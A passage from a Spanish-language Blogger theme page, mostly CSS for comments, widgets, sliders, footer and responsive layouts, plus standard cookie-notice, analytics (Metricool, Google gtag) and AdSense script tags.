overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border: 1px solid #e4e3d9;
margin-top: 20px;
margin-bottom: 34px;
padding: 40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float: right;
font-size: 14px;
background-color: #afd4d6;
color: #FFF;
padding: 10px 20px!important;
}
.continue a {
display: inline-block;
font-size: 14px;
color: #555;
padding: 10px 20px!important;
margin-bottom: 40px;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: flex;
align-items: center;
justify-content: space-between;
padding: 20px 0 30px;
margin-top: 50px;
}
.bottom-blog--inside {
align-items: center;
justify-content: center;
}
.bottom-blog--inside.bottom-blog{
padding-bottom: 40px;
margin-top: -30px;
}
.blog-date li{
display: inline-block;
color: #999999;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
float: left;
font-family: lato;
}
.blog-date li a{
color: #5d5d5d
}
.blog-date li .fa{
font-size: 16px;
color: #232323;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
}
.group-share li a{
display: inline-block;
transition: all 0.4s ease-in-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
-moz-transition: all 0.4s ease-in-out 0s;
display: inline-block;
font-size: 16px;
margin: 0 0 0 10px;
color: #afd4d6;
}
li.blog-dates  {
display: inline-block;
color: #999999;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: lato;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category {
overflow: hidden;
text-align: center;
height: auto;
line-height: 12px;
}
.post-header .bg-category .category-name{
position: relative;
display: inline-block;
}
.post-header .category-name{
font-size: 10px;
font-family: Raleway;
text-transform: uppercase;
letter-spacing: 1px;
}
.post-header .category-name:after{
display: none;
content: "";
width: 100%;
height: 1px;
position: absolute;
top: 100%;
left: 0;
right: 0;
margin: 0px auto;
background: #c69f73;}
.post-header .category-name span{
position: relative;
display: inline-block;
height: auto;
line-height: 10px;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
display: none;
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #afd4d6;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #232323;
}
.post-entry.inside a:hover{
color: #afd4d6;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 130px;
}
.menu li a { color:#232323; }
.menu li a:hover {
color:#999999;
text-decoration: line-through;
}
.menu .sub-menu, .menu .children { background: #f6f6f6; }
ul.menu ul a, .menu ul ul a {color:#232323; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #afd4d6 ; background:none; }
#top-search a { background:#353535 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#e4e3d9; }
#footer-copyright p { color:#999999; }
a, #footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #afd4d6; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 32px;
border-radius: 32px;
color:  #232323;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#232323;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#232323;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: flex;
align-items: stretch;
justify-content: space-between;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #111;
background: #fff;
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left: 25px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 25px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide:hover img { transform: scale(1.1) }
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 11px;
padding: 2px 5px;
text-transform: uppercase;
background: #232323;
border-radius: 3px;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
font-size: 14px;
line-height: normal;
margin: 0;
padding: 10px;
background: #e4e3d9;
font-family: 'Source Code Pro'!important;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:25%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }
.footer-top {
background: #f8f8f8;
position: relative;
margin-top: 50px;
overflow: hidden;
}
.footer-info {
padding-left: 30px;
padding-right: 30px;
}
.footer-info {
width: 38%;
float: left;
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
.logo-footer {
float: left;
width: 220px;
margin-top: 15px;
}
.logo-footer img {
max-width: 100%;
height:auto;
}
.logo-footer ul {
margin: 8px 0 0 0;
padding: 0;
list-style: none;
text-align: center;
}
.logo-footer ul li {
display: inline-block;
padding: 0 7px;
}
.logo-footer ul li a {
color: #313131;
font-size: 16px;
}
.footer-text-about {
margin-left: 270px;
font-size: 13px;
color: #303030;
line-height: 26px;
}
.footer-instagram {
width: 57%;
float: right;
position: relative;
}
.title-instagram2 {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
z-index: 9999;
left: 0;
}
.footer-instagram h3 {
background: #fff;
font-family: lato;
text-transform: uppercase;
color: #c69f73;
font-size: 12px;
font-weight: 400;
padding: 12px 20px;
line-height: 16px;
letter-spacing: 1px;
margin: 0;
transform: rotateZ(-90deg);
-webkit-transform: rotateZ(-90deg);
-moz-transform: rotateZ(-90deg);
}
.footer-text-about {
margin-left: 270px;
}

--></style>
<!-- Estilos para Pagina estatica -->
<!-- Estilos para Cookies -->
<script>
cookieOptions = {msg: "Este blog utiliza cookies de Google para prestar sus servicios y para analizar su tráfico.", close: "Ok!", learn: "Quiero saber más", link:"https://policies.google.com/technologies/cookies?hl=es"}; 
</script>
<!-- Metricool -->
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"48549aaed8f478f438736d101b925fac"})});</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-NPJ8TNZJNH'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NPJ8TNZJNH');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5977017965661980820&amp;zx=109aa2ab-98eb-41ac-a330-3f80e511d6a0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5977017965661980820&amp;zx=109aa2ab-98eb-41ac-a330-3f80e511d6a0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4823233527274298&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4823233527274298 -->

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}

@media only screen and (min-width: 961px) and (max-width: 1080px) {

.container {
    width: 990px;
    margin: 0 auto;
}

.logo-footer {
    float: left;
    width: 315px;
    margin-top: 15px;
}

	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
    padding: 0 40px;
}
  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
div#top-social a {
    padding-left: 20px;
}

.logo-footer {
    float: left;
    width: 315px;
    margin-top: 15px;
}

	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
    padding: 0 40px;
}

	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:64%;
		padding-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.fully-search-form {
 position: absolute;
    margin-top: 8px;
  right: 8px;
    top: 0;
}

.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}

.fully-search-form input {

    width: 50px;

    margin-bottom: 10px;
}

#top-social span.smg-label {
    display: none;
}

div#top-social a {
    padding-left: 20px;
}

	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:100%;
	
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
width: 87%;
}
.logo-footer {
    float: none;
    max-width: 350px;
    width: 100%;
    text-align: center;
    margin: 0px auto;
}

.fully-search-form {
 position: absolute;
    margin-top: 8px;
  right: 12px;
    top: 0;
}

.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}


.fully-search-form {
 position: absolute;
    margin-top: 8px;
  right: 0;
    top: 0;
}

.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	

	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}
.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
#top-social span.smg-label {
    display: none;
}
div#top-social a {
    padding-left: 20px;
}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:100%;
	
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
